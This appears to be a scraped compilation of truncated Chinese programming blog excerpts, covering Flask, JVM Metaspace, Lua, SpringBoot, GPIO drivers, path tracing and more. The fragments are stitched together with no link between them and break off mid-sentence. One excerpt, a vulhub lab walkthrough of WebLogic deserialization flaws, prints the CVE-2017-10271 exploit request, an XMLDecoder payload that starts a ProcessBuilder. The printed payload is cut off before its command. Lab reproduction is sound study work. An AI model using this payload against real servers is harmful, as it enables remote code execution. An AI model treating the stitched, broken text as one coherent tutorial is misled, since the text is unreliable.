from flask import Flask app = Flask(__name__) # 组件在此处初始化 @app.route("/") def home(): return "Hello World" if __name__ == "__main__": app.run(debug=True) 在浏览器或者postman中打开:
http://localhost:5000 可以看到
Hello World 我们来对代码进行一一解读
1. 初始化 from flask import Flask app = Flask(__name__) 导入Flask包,构建Flask类,其中有疑问的很可能是为什么要传递__name__参数,这是因为Flask会根据__name__来区分所在包。官方文档中提到,当你只使用单模块时,Flask(__name__)肯定是正确的。如果Flask应用是一个包,那么建议此处硬编码为包名字。一般都是传递__name__。
2. 定义接口 @app.route("/") def home(): return "Hello World" 熟悉Springboot的同学就知道,这就是赤裸裸的Controller的RequestMapping呀。@是python装饰器,如果不了解装饰器的同学可以看我另外一篇文章,浅谈Python装饰器。
你只需要知道此处将home函数映射到/这个目录即可,当通过Http访问/,则会执行home函数,并将返回值作为Response返回给Http的请求方。
3. 运行Flask if __name__ == "__main__": app.run(debug=True) 运行参数默认为:
host: localhost,如果需要外网访问需要显式指定host='0.0.0.0'port: 5000debug: False,debug参数为我们提供了编写代码时候的热加载功能,可以及时看到修改代码产生的效果,建议开启。在部署正式环境的时候需要将其修改为False(实际上不用,因为gunicorn调用Flask根本不会走__main__这块)。
Metaspace Metaspace 大家应该很熟悉了,所有线程共享的一块内存区域,主要存放已被虚拟机加载的类定义,方法定义,常量等一些元数据信息,运行时常量池(Runtime Constant Pool)也是方法区的一部分,Class 文件中的常量池表(Constant Pool Table,里面各种字面量和符号引用),被类加载后就放入方法区的运行时常量池 。运行时常量池并不只有编译时才往里放东西,运行时也可以放新的常量,比如 String.intern()。有一个别名叫“非堆”。
jdk1.8以后直接用本地内存实现方法区,并改名叫 Metaspace。正因为用本地内存(native memory),所以它的最大内存可以达到机器内存的极限,但关于它的调优参数一直有个误解。
MetaspaceSize -XX:MetaspaceSize 并不代表初始的 Metaspace 大小,在 oracle doc 中,有明确的解释
Class metadata is deallocated when the corresponding Java class is unloaded. Java classes are unloaded as a result of garbage collection, and garbage collections may be induced to unload classes and deallocate class metadata. When the space committed for class metadata reaches a certain level (a high-water mark), a garbage collection is induced.
top 命令是用户监视 Linux 上的进程和系统资源使用情况是最常用到的命令
根据上图内容,我们来慢慢逐行解读;
(1)top - 14:54:08 up 954 days, 3:44, 1 user, load average: 13.57, 15.63, 16.76
top:当前时间
up:机器运行了多少时间
users:当前有多少用户
Load Average平均负载:过去 1 分钟、5 分钟和 15 分钟内的平均负载。
平均负载其实就是平均活跃进程数,直观上的理解就是单位时间内的活跃进程数。而 1 分钟内的平均负载已经达到系统的 CPU 个数,说明系统很可能已经有了性能瓶颈。 (2)Tasks: 170 total, 1 running, 169 sleeping, 0 stopped, 0 zombie
Tasks:当前有多少进程
running:正在运行的进程
sleeping:正在休眠的进程
stopped:停止的进程
zombie:僵尸进程
避免出现大量僵尸进程。大量的僵尸进程会用尽 PID 进程号,导致新进程不能创建。出现原因举例:父进程没有处理子进程的终止,还一直保持运行状态,或是子进程执行太快,父进程还没来得及处理子进程状态,子进程就已经提前退出。 (3)Cpu(s): 17.9%us, 11.5%sy, 0.1%ni, 68.6%id, 0.0%wa, 0.0%hi, 1.9%si, 0.0%st
us: 用户进程占CPU的使用率
sy: 系统进程占CPU的使用率
ni: 用户进程空间内改变过优先级的进程占用CPU百分比
id: 空闲CPU占用率
1.前言 python已经成为了我工作中最主要的语言,从ETL到实时计算,从web后端到机器学习,我都非常乐意使用python。但是在进行计算非常密集的任务的时候,总觉得使用python不够极致,所以时常用c语言来实现部分反复执行的片段。这样:
兼顾开发效率与运行效率,达到平衡;另外c语言得天独厚的能够访问系统底层的特性,也为python添上了控制系统的可能;实际上numpy等优秀的计算框架都是如此实现的。 Python提供了完整的解决方案,允许开发者使用c/c++编写高度原生的扩展,就像内置的str和list等类型一样。本文将手把手教会如何用C语言来编写python的扩展。
预期效果 实现一个简单的User类,可以学习到使用c语言来处理python字符串和常规数据类型。
在python中使用就像如下所示:
# 我们将要定义的module,命名为mymodule import mymodule # 创建User类 user = mymodule.User(10001, "猪八戒", 18, "高老庄22号") # 使用User类的方法,user_info实现了整理并返回User类中的成员。 print(user.user_info()) 结果:
10001 猪八戒 18 高老庄22号 2.编辑环境配置 因为我们后面会使用python的setup文件来进行模块安装,所以此处只需要配置编辑环境(引入头文件,有代码提示就可以了)。
command + shift + P,在弹出的命令框中输入> edit configurations json,选择C/C++:编辑配置(JSON)选项。
项目的根目录的.vscode文件夹下降会出现c_cpp_properties.json文件。内容如下:
{ "configurations": [ { "name": "Mac", "includePath": [ "${workspaceFolder}/**", ], "defines": [], "macFrameworkPath": [ "/Library/Developer/CommandLineTools/SDKs/MacOSX10.14.sdk/System/Library/Frameworks" ], "compilerPath": "/usr/bin/clang", "cStandard": "c11", "cppStandard": "c++98", "intelliSenseMode": "macos-clang-x64" } ], "version": 4 } 在includePath标签下添加python根目录的include路径。以方便调用Python内部的头文件。
我的路径是"/Users/bitekong/.conda/envs/plain/include/python3.8"
动态规则 规则 Sentinel 的理念是开发者只需要关注资源的定义,当资源定义成功后可以动态增加各种流控降级规则。
在实际使用过程中,设置规则之后,保存在内存中,应用重启后,规则失效,而目前sentinel并没有直接提供持久化保存规则的功能,需要自己实现。
Sentinel 提供两种方式修改规则:
通过 API 直接修改 (loadRules)通过 DataSource 适配不同数据源修改 手动通过 API 修改比较直观,可以通过以下几个 API 修改不同的规则:
FlowRuleManager.loadRules(List<FlowRule> rules); // 修改流控规则 DegradeRuleManager.loadRules(List<DegradeRule> rules); // 修改降级规则 手动修改规则(硬编码方式)一般仅用于测试和演示,生产上一般通过动态规则源的方式来动态管理规则。
DataSource 扩展 上述 loadRules() 方法只接受内存态的规则对象,但更多时候规则应该存储在文件、数据库或者配置中心当中。DataSource 接口给我们提供了对接任意配置源的能力。相比直接通过 API 修改规则,实现 DataSource 接口是更加可靠的做法。
推荐通过控制台设置规则后将规则推送到统一的规则中心,客户端实现 ReadableDataSource 接口端监听规则中心实时获取变更,流程如下:
DataSource 扩展常见的实现方式有:
拉模式:客户端主动向某个规则管理中心定期轮询拉取规则,这个规则中心可以是 RDBMS、文件,甚至是 VCS 等。这样做的方式是简单,缺点是无法及时获取变更;推模式:规则中心统一推送,客户端通过注册监听器的方式时刻监听变化,比如使用 Nacos、Zookeeper 等配置中心。这种方式有更好的实时性和一致性保证。 Sentinel 目前支持以下数据源扩展:
Pull-based: 动态文件数据源、Consul, EurekaPush-based: ZooKeeper, Redis, Nacos, Apollo, etcd 推模式:使用 Nacos 配置规则 Nacos 是阿里中间件团队开源的服务发现和动态配置中心。Sentinel 针对 Nacos 作了适配,底层可以采用 Nacos 作为规则配置数据源。
测试案例 1.
学不可以以已
最近自己写项目的时候用到了lua,以此写一下。
Linux下安装Lua环境 # 安装lua需要的目录依赖 yum install libtermcap-devel ncurses-devel libevent-devel readline-devel # 安装lua环境 curl -R -O http://www.lua.org/ftp/lua-5.3.5.tar.gz # # 解压文件 tar zxf lua-5.3.5.tar.gz # 移动到目标目录 cd lua-5.3.5 # 创建测试文件 make linux test # 测试是否安装成功 [root@localhost ~]# lua Lua 5.1.4 Copyright (C) 1994-2008 Lua.org, PUC-Rio 成功!!
入门程序 创建hello.lua文件,内容为:
编辑文件hello.lua
vi hello.lua
内容为:
print(“hello”);
执行命令:
lua hello.lua
LUA的基本语法 Lua有2种编程模式:一种是交互式编程,使用命令lua -i
lua -i
另一种是脚本式编程,即创建一个XXXX.Lua脚本
注释 单行注释,2个-
–
多行注释
–[[
多行注释
多行注释
–]]
一、SpringBoot针对富文本和非富文本添加xss过滤(如果富文本字段是唯一,这里的唯一是不跟非富文本字段同名,实际写一个HttpServletRequestWrapper就行) 1.xss过滤器 package com.doctortech.tmc.filter; import com.doctortech.tmc.support.xss.XssHttpServletRequestWrapper; import com.doctortech.tmc.support.xss.XssRichTextHttpServletRequestWrapper; import org.springframework.stereotype.Component; import javax.servlet.*; import javax.servlet.annotation.WebFilter; import javax.servlet.http.HttpServletRequest; import java.io.IOException; /** * @author zxb * @version 1.0 * @date 2021/08/10 11:43 * @description xss过滤器 */ @WebFilter @Component public class XssFilter implements Filter { @Override public void init(FilterConfig filterConfig) throws ServletException { } @Override public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException { //获取请求数据 HttpServletRequest req = (HttpServletRequest) servletRequest; //获取请求的url路径 String path = ((HttpServletRequest) servletRequest).
移除未知的[unknown]的逻辑卷 问题解决方法 问题 使用pvcreate创建物理卷,用vgextend 进行卷的组合。但是在fdisk中将源分区删除了,就会在后面的操作中出现如下问题:
[root@localhost 桌面]# pvs WARNING: Device for PV ezg0fX-ByLS-joe0-Km6k-x0vo-snWN-ZWdElE not found or rejected by a filter. Couldn't find device with uuid ezg0fX-ByLS-joe0-Km6k-x0vo-snWN-ZWdElE. PV VG Fmt Attr PSize PFree /dev/sda2 unikylin lvm2 a-- <9.00g 0 /dev/sda3 unikylin lvm2 a-- <41.00g 1016.00m /dev/sda4 lvm2 --- 2.00g 2.00g [unknown] unikylin lvm2 a-m <2.00g 0 [root@localhost 桌面]# vgs WARNING: Device for PV ezg0fX-ByLS-joe0-Km6k-x0vo-snWN-ZWdElE not found or rejected by a filter.
啥是weblogic
WebLogic是Oracle发布的一个基于JAVAEE架构的web中间件
大概可以理解为tomcat pro max🙃
Weblogic反序列化漏洞的几个利用阶段
从利用方式来看,分为三类
1.直接通过T3协议发送恶意反序列化对象(CVE-2015-4582、CVE-2016-0638、CVE-2016-3510、CVE-2020-2555、CVE-2020-2883)
2.利用T3协议配合RMP或ND接口反向发送反序列化数据(CVE2017-3248、CVE2018-2628、CVE2018-2893、CVE2018-3245、CVE-2018-3191、CVE-2020-14644、CVE-2020-14645)还有利用IIOP协议的CVE-2020-2551
3.通过 javabean XML方式发送反序列化数据。(CVE2017-3506->CVE-2017-10271->CVE2019-2725->CVE-2019-2729)
漏洞复现
由于漏洞众多,搭建环境比较复杂,还是先利用vulhub中的CVE-2017-10271、CVE-2018-2628、CVE-2018-2894、CVE-2020-14882几个标志性的漏洞环境进行复现。
先从最古老的开始
CVE-2017-10271
影响范围:10.3.6.0.0,12.1.3.0.0,12.2.1.1.0,12.2.1.2.0
docker开启环境
root@kali:/vulhub/weblogic/CVE-2017-10271# docker-compose up -d 远古版本,环境好大先忍一下
等待的过程中先理解一下漏洞原理以及vulhub给出的poc
该漏洞主要针对weblogic的WLS-WebServices组件
属于上述反序列化漏洞利用的第三类
大致的原理通过传输javabean XML方式构造恶意XML数据造成代码执行
结合poc来看
POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: your-ip:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 633 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java version="1.8.0_131" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="
MySQL怎么存储表情 公司APP内嵌了一个IM的聊天系统,一月收费两千,领导很肉疼,某天下定决定自己做个即时通讯系统,基于快速上线的原则,得出结论是只要能发文字跟图片就行,其他都不要,表情都去掉,不过基于怕什么来什么的原则,开发过程中同事发现手机输入法自带表情,所以数据库对于表情的存储还得支持,百度出来的解决方案发现都不完整,so,做以下总结:
1、数据库、数据表、字段的字符集都需要改成utf8mb4,缺一不可,如下图:
数据库截图
数据表截图
到这里我们的数据库设置已经完成了,剩下的就是代码方面的设置
写入跟查询(重要)的SQL前必须设置数据库字符
mysql_query("SET NAMES UTF8"); 数据库表情被存储成功
postman查询结果如下图
Lua闭包简述 前言 最近工作上比较忙,没有太多时间来进行学习和总结,有点难受。
由于最近接触这一块比较多,所以赶紧忙里偷闲总结一篇闭包相关的笔记。
基本概念 首先我们必须知道,闭包是什么?
简而言之,闭包就是一个环境,一个能够访问外部声明的变量和方法的环境。
举个简单的小例子:
local a = 100 local function f() a = 200 end 上面的代码中,f方法访问了外部的变量a,f方法就是一个闭包或者说闭包函数。
这里的变量a,也就是所谓的上值(upvalue)。
原理 外部变量是如何调到的呢?这一部分最终在内存中存的到底是什么东西呢?
当Lua编译一个函数的时候,它会对应地生成一个原型prototype。这个prototype中所包含的有函数的虚拟机指令、函数用到的常量和一些调试用的信息。
而当Lua执行一个函数,即运行一个 function … end 的时候都会产生一个闭包closure,每个闭包都会有一个对应的prototype引用和存放upvalue引用的数组。
至于闭包的环境,在Lua 5.2之前,闭包中还存在一个对闭包所在环境的引用;在Lua 5.2之后,闭包环境通过 _ENV 变量来进行配置。
那么闭包是如何通过upvalue来访问外部变量的呢?
upvalue本质上也是一个数据结构,其中包含一个指向栈变量的指针、包含一个存储复制值的空间和一个指向下一个upvalue的next指针。当栈上的变量离开作用域被释放时,upvalue会把栈上的值复制一份到自己的结构中,同时让指针由指向原来的栈变量的空间转为指向自己的空间。每个变量最多只会创建一个upvalue。
这种机制解决了变量离开作用域就会被释放从而无法再访问的问题,其实本质上确实是无法再被访问到了,闭包只是通过把值复制了一份才得以继续访问。这也就是我们常说的闭包中内存泄漏的部分,内存泄漏泄漏的其实不是栈上原变量的那部分内存,而是upvalue中的那部分内存。但实际上Lua对于这种“被关闭”的upvalue,如果检测到其不再被任何闭包所引用,那么它的存储空间将被回收。所以精确地说,闭包中很可能出现内存泄漏,但不一定。只要处理得当就不会发生。
正常来说,每当我们创建一个变量时,都会存放在Lua栈上。当一个闭包尝试访问外部变量时,就会先在存放upvalue引用的数组中找到对应的upvalue,然后通过upvalue来返回想要获取的值。
(图片参考)
优势 1、可以让外部变量或方法能够被访问,或者说提供访问其他函数内部变量的环境。
2、可以让变量不被随意修改、污染,即起到保护和封装作用。比如说,可以通过闭包实现get和set方法来对一个变量进行操作,而不是直接对变量进行赋值:
例一:
local getA local setA local function initA() local a getA = function() return a end setA = function(value) a = value end end initA() setA(100) print(getA()) 例二:
一、蒙特卡洛积分
蒙特卡洛积分主要解决的问题是当被积函数很难被以函数的形式表示时,需要对该被积函数指定概率密度函数并进行多次采样。然后用采样得到的局部面积除以局部采样点的概率来近似得到整体的面积(积分)。
当采样次数足够多时,将这些整体近似值除以采样次数,就能得到一个整体值得平局,则该整体值的平均就表示该积分的近似值。
可见,采样次数越多,最后得到的值越精确
二、蒙特卡洛路径追踪
在https://blog.csdn.net/Master_Cui/article/details/119898277中,渲染方程的形式如下
但是问题在于,如何对该渲染方程的积分项进行求解呢?在这里,就用到了蒙特卡洛积分
先只考虑直接光照,表示如下图所示,积分项一共有三个,所以,fx就是入射radiance*brdf*n.wi
再看下图,假设入射光线的概率密度函数服从均匀分布,因此,就可以从单位半球上的任意一点入射,因此,任意一点的概率就是1/2π,2π是单位半球的面积
所以,概率密度函数就是
因此,在只考虑直接光照的情况下,原始的积分项就可以写成
伪代码如下
考虑完直接光照后,再考虑间接光照(弹射),该如何计算Q点反射出能radiance呢
Q点本身是直接接受光照,反射出来的光线自然就是和上述的直接光照相同,只不过,Q点反射出来的光线需要再被当做入射光线,因此,这是个递归的过程,伪代码如下
至此,通过蒙特卡洛积分算出了全局光照,但是还是有两个小问题
第一个问题是光线随着反射次数的增多会出现指数级的增长
考虑下图,比如从一百个方向进行采样,最终进入相机的光线只有一个,但是,如果这100个光线是经过了一次反射之后得到的,那么,这100个光线中的每个光线也要采样100次,那么也就是说,此时场景中需要有10000个光线,随着反射次数增多,场景中的光线就会出现指数级别的增长,对渲染速率有消耗
解决这个问题的办法就是每次只在一个方向上进行采样,因此,伪代码需要进行如下修改
但是,由于只进行一次采样,随机性太大,效果必然不好,那么就可以进行对多条路径分别采样求平均即可,如下图
因此,伪代码再次进行修改
这样就解决了采样方向过多而导致的光线数量指数级增长的问题
第二个问题是上述递归没有退出条件,这个退出条件该如何写呢,这里借助了概率的思想。假设光线会出现反射的概率为P,那么,当光线相机接收到该光线时的Radiance就是L0/P,光线如果不仅进入相机的概率就是1-P,那么相应的radiance自然就是0。这样做之所以可行是因为整体的radiance期望L是不变的
因此,伪代码也需要进行进一步修改
到目前为止,蒙特卡洛光追算法基本OK,但是还有个小问题,就是有一部分光线被浪费了,导致效率不高
如下图所示,当对光线进行采样时,如果光源很大,那么能保证该光源发出的很多光线都被采样到,但是如果光源很小,那么,光源发出中的光可能只有极个别会被采样到,那么,光源中的其他光线就没法被采样到,这就导致光源的光线会被浪费。
因此,如果可以对光源的单位面积进行积分,那就可以解决光源光线浪费的问题。当前是对半球的单位立体角积分,所以,就需要找到半球单位立体角和光源单位面积的关系。
从而可以对积分变量进行换元。
因为单位立体角等于单位面积除以半径的平方,可以,先计算出把dA的方向调整到与dw一致,调整后,dA调整后的值是dA*cosθ,最后在除以两点距离的平方,就能得到dA与dw的关系,如下
这样,反射方程和蒙特卡洛积分就可以写成如下形式
至此,伪代码进一步修改
如果需要判断光线和反射点中间是否有物体遮挡,可以从光源发出一条光线,判断是否和物体相交即可
最后放一张蒙特卡洛路径追踪和真实照片的对比
几乎一毛一样
参考
GAMES101-现代计算机图形学入门-闫令琪_哔哩哔哩_bilibili
欢迎大家评论交流,作者水平有限,如有错误,欢迎指出
1. 问题 在实际工程当中时常会遇到浮点数float的比较。但常规的比较思路是不可靠的,C/C++、Java、python、JavaScript等主流语言都存在这个问题,存在巨大的工程隐患。例如:
float a = 0.9f; float c = 1.0f; 我们想判断a + 0.1和变量c的大小,按常规的做法就是:
printf("%d\n", (a + 0.1) == c); // 0,即不相等 我们会发现时而正确时而不正确,给项目留下隐患。实际上这是计算机浮点数表示法精度导致的问题。
2. 分析 我们先看一看a、a + 0.1、c三者值是什么。
使用常规精度的printf会进行近似计算再给出结果,所以表面上看上去是正确的。
printf("%lf\n", a); // 0.9000000 printf("%lf\n", a + 0.1); // 1.0000000 printf("%lf\n", c); // 1.0000000 实际上,实际值是有些许偏差的,我们不妨让printf多输出几位小数看看它的庐山真面目。
printf("%.20lf\n", a); // 0.89999997615814208984 printf("%.20lf\n", a + 0.1); // 0.99999997615814206764 printf("%.20lf\n", c); // 1.00000000000000000000 所以导致二者比较结果不正确,不符合0.9 + 0.1 = 1.0这个预期也就不奇怪了。
printf("%d\n", (a + 0.1) == c); // 0,即不相等 3.
分享一些常用的IDEA快捷键:
Ctrl+Shift + Enter,语句完成 “!”,否定完成,输入表达式时按 “!”键 Ctrl+E,最近的文件 Ctrl+Shift+E,最近更改的文件 Shift+Click,可以关闭文件 Ctrl+[ OR ],可以跑到大括号的开头与结尾 Ctrl+F12,可以显示当前文件的结构 Ctrl+F7,可以查询当前元素在当前文件中的引用,然后按 F3 可以选择 Ctrl+N,可以快速打开类 Ctrl+Shift+N,可以快速打开文件 Alt+Q,可以看到当前方法的声明 Ctrl+P,可以显示参数信息 Ctrl+Shift+Insert,可以选择剪贴板内容并插入 Alt+Insert,可以生成构造器/Getter/Setter等 Ctrl+Alt+V,可以引入变量。例如:new String(); 自动导入变量定义 Ctrl+Alt+T,可以把代码包在一个块内,例如:try/catch Ctrl+Enter,导入包,自动修正 Ctrl+Alt+L,格式化代码 Ctrl+Alt+I,将选中的代码进行自动缩进编排,这个功能在编辑 JSP 文件时也可以工作 Ctrl+Alt+O,优化导入的类和包 Ctrl+R,替换文本 Ctrl+F,查找文本 Ctrl+Shift+Space,自动补全代码 Ctrl+空格,代码提示(与系统输入法快捷键冲突) Ctrl+Shift+Alt+N,查找类中的方法或变量 Alt+Shift+C,最近的更改 Alt+Shift+Up/Down,上/下移一行 Shift+F6,重构 - 重命名 Ctrl+X,删除行 Ctrl+D,复制行 Ctrl+/或Ctrl+Shift+/,注释(//或者/**/) Ctrl+J,自动代码(例如:serr) Ctrl+Alt+J,用动态模板环绕 Ctrl+H,显示类结构图(类的继承层次) Ctrl+Q,显示注释文档 Alt+F1,查找代码所在位置 Alt+1,快速打开或隐藏工程面板 Ctrl+Alt+left/right,返回至上次浏览的位置 Alt+left/right,切换代码视图 Alt+Up/Down,在方法间快速移动定位 Ctrl+Shift+Up/Down,向上/下移动语句 F2 或 Shift+F2,高亮错误或警告快速定位 Tab,代码标签输入完成后,按 Tab,生成代码 Ctrl+Shift+F7,高亮显示所有该文本,按 Esc 高亮消失 Alt+F3,逐个往下查找相同文本,并高亮显示 Ctrl+Up/Down,光标中转到第一行或最后一行下 Ctrl+B/Ctrl+Click,快速打开光标处的类或方法(跳转到定义处) Ctrl+Alt+B,跳转到方法实现处 Ctrl+Shift+Backspace,跳转到上次编辑的地方 Ctrl+O,重写方法 Ctrl+Alt+Space,类名自动完成 Ctrl+Alt+Up/Down,快速跳转搜索结果 Ctrl+Shift+J,整合两行 Alt+F8,计算变量值 Ctrl+Shift+V,可以将最近使用的剪贴板内容选择插入到文本 Ctrl+Alt+Shift+V,简单粘贴 Shift+Esc,不仅可以把焦点移到编辑器上,而且还可以隐藏当前(或最后活动的)工具窗口 F12,把焦点从编辑器移到最近使用的工具窗口 Shift+F1,要打开编辑器光标字符处使用的类或者方法 Java 文档的浏览器 Ctrl+W,可以选择单词继而语句继而行继而函数 Ctrl+Shift+W,取消选择光标所在词 Alt+F7,查找整个工程中使用地某一个类、方法或者变量的位置 Ctrl+I,实现方法 Ctrl+Shift+U,大小写转化 Ctrl+Y,删除当前行 Shift+Enter,向下插入新行 psvm/sout,main/System.
1.vue-form-making
基于 vue 和 element-ui 实现的表单设计器,使用了最新的前端技术栈,内置了 i18n 国际化解决方案,可以让表单开发简单而高效。
项目地址:https://gitee.com/gavinzhulei/vue-form-making
2.viewUI
ViewUI 是一套基于 Vue.js 的 UI 组件库,主要服务于 PC 界面的中后台产品。
项目地址:https://gitee.com/icarusion/iview
3.vue-cron
基于Vue的Cron表达式组件。
项目地址:https://gitee.com/lindeyi/vue-cron
4.xdh-map
基于Openlayers的地图应用Vue组件。内置了百度、高德、天地图、离线Google、方正PGIS、超图PGIS 、航天精一PGIS 瓦片图层。 包含文本、图形、html、热力图、轨迹回放等20个组件,支持与ECharts结合实现散点、飞行迁徙等基于地理位置的图表,满足项目常见需求。 使用者不需要有地图相关专业知识,甚至不需要写任何JS代码就能实现通用功能。 项目地址:https://gitee.com/newgateway/xdh-map
5.vxe-table
一个基于 vue 的 PC 端表格组件,支持增删改查、虚拟滚动、懒加载、快捷菜单、数据校验、树形结构、打印导出、表单渲染、数据分页、模态窗口、自定义模板、渲染器、贼灵活的配置项、扩展接口等。
项目地址:https://gitee.com/xuliangzhan_admin/vxe-table
更多的 Vue 组件项目,点击这里:https://gitee.com/explore/vue-extensions
资料下载 coding无法使用浏览器打开,必须用git工具下载:
git clone https://e.coding.net/weidongshan/linux/doc_and_source_for_drivers.git 视频观看 百问网驱动大全
16.2 GPIO子系统重要概念 16.2.1 引入 要操作GPIO引脚,先把所用引脚配置为GPIO功能,这通过Pinctrl子系统来实现。
然后就可以根据设置引脚方向(输入还是输出)、读值──获得电平状态,写值──输出高低电平。
以前我们通过寄存器来操作GPIO引脚,即使LED驱动程序,对于不同的板子它的代码也完全不同。
当BSP工程师实现了GPIO子系统后,我们就可以:
a. 在设备树里指定GPIO引脚
b. 在驱动代码中:
使用GPIO子系统的标准函数获得GPIO、设置GPIO方向、读取/设置GPIO值。
这样的驱动代码,将是单板无关的。
16.2.2 在设备树中指定引脚 在几乎所有ARM芯片中,GPIO都分为几组,每组中有若干个引脚。所以在使用GPIO子系统之前,就要先确定:它是哪组的?组里的哪一个?
在设备树中,“GPIO组”就是一个GPIO Controller,这通常都由芯片厂家设置好。我们要做的是找到它名字,比如“gpio1”,然后指定要用它里面的哪个引脚,比如<&gpio1 0>。
有代码更直观,下图是一些芯片的GPIO控制器节点,它们一般都是厂家定义好,在xxx.dtsi文件中:
我们暂时只需要关心里面的这2个属性:
gpio-controller; #gpio-cells = <2>; “gpio-controller”表示这个节点是一个GPIO Controller,它下面有很多引脚。
“#gpio-cells = <2>”表示这个控制器下每一个引脚要用2个32位的数(cell)来描述。
为什么要用2个数?其实使用多个cell来描述一个引脚,这是GPIO Controller自己决定的。比如可以用其中一个cell来表示那是哪一个引脚,用另一个cell来表示它是高电平有效还是低电平有效,甚至还可以用更多的cell来示其他特性。
普遍的用法是,用第1个cell来表示哪一个引脚,用第2个cell来表示有效电平:
GPIO_ACTIVE_HIGH : 高电平有效 GPIO_ACTIVE_LOW : 低电平有效 定义GPIO Controller是芯片厂家的事,我们怎么引用某个引脚呢?在自己的设备节点中使用属性"[-]gpios",示例如下:
上图中,可以使用gpios属性,也可以使用name-gpios属性。
16.2.3 在驱动代码中调用GPIO子系统 在设备树中指定了GPIO引脚,在驱动代码中如何使用?
也就是GPIO子系统的接口函数是什么?
GPIO子系统有两套接口:基于描述符的(descriptor-based)、老的(legacy)。前者的函数都有前缀“gpiod_”,它使用gpio_desc结构体来表示一个引脚;后者的函数都有前缀“gpio_”,它使用一个整数来表示一个引脚。
要操作一个引脚,首先要get引脚,然后设置方向,读值、写值。
驱动程序中要包含头文件,
#include <linux/gpio/consumer.h> // descriptor-based 或
#include <linux/gpio.h> // legacy 下表列出常用的函数:
descriptor-basedlegacy说明获得GPIOgpiod_getgpio_requestgpiod_get_indexgpiod_get_arraygpio_request_arraydevm_gpiod_getdevm_gpiod_get_indexdevm_gpiod_get_array设置方向gpiod_direction_inputgpio_direction_inputgpiod_direction_outputgpio_direction_output读值、写值gpiod_get_valuegpio_get_valuegpiod_set_valuegpio_set_value释放GPIOgpio_freegpio_freegpiod_putgpio_free_arraygpiod_put_arraydevm_gpiod_putdevm_gpiod_put_array 有前缀“devm_”的含义是“设备资源管理”(Managed Device Resource),这是一种自动释放资源的机制。它的思想是“资源是属于设备的,设备不存在时资源就可以自动释放”。
1. SpringBoot高级用法
1.1 Lombok插件
1.1.1 Maven坐标查询
网址: https://mvnrepository.com/
可以现在查找maven包的信息
1.1.2 添加jar包文件
<!--添加lombok依赖-->
<dependency>
<groupId>org.projectlombok</groupId>
<artifactId>lombok</artifactId>
</dependency>
1.1.3 Lombok使用
作用: 通过程序自动生成实体对象的get/set/toString/equals/hashCode等方法.
链式加载原理: 重启了POJO的set方法. 返回当前对象
public User setId(Integer id) {
this.id = id;
return this;
}
常用注解:
1.1.4 关于Lombok面试问题(初级)
问题: lombok的使用需要在IDE中提前安装插件!!!,如果项目在Linux系统中部署发布.是否需要提前安装插件!!!
答案: 不要!!!
原因: lombok插件编译期有效.(编译期:由xxx.java文件编译为xxxx.class文件).在打包之前class文件中已经包含了set/get等方法,所以项目打包之后可以直接运行.无需安装插件!!!.
2. SpringBoot整合Mybatis
2.1 导入数据库
2.1.1 检查数据库是否可用
说明: 正常的情况下mysql服务项 开机自启. 有时由于某种原因 导致数据库服务启动失败.
问题描述: 数据库链接报错.显示链接不可用.
检查服务项:
数据库版本: 使用mariadb, 不要使用Mysql 5.8
2.1.2 数据库客户端工具-SqlYog
链接数据库
SqlYog用法
2.1.3 数据库导入和导出
导出数据库: 将mysql中的数据库以 xxx.
正常字体:\mathnormal{} --> normal 大写: A , B , C , D , E , F , Z , H , I , J , K , L , M , N , O , P , Q , R , S , T , U , V , W , X , Y , Z \mathnormal{A,B,C,D,E,F,Z,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z} A,B,C,D,E,F,Z,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z
小写: a , b , c , d , e , f , g , h , i , j , k , l , l , n , o , p , q , r , s , t , u , v , w , x , y , z \mathnormal{a,b,c,d,e,f,g,h,i,j,k,l,l,n,o,p,q,r,s,t,u,v,w,x,y,z} a,b,c,d,e,f,g,h,i,j,k,l,l,n,o,p,q,r,s,t,u,v,w,x,y,z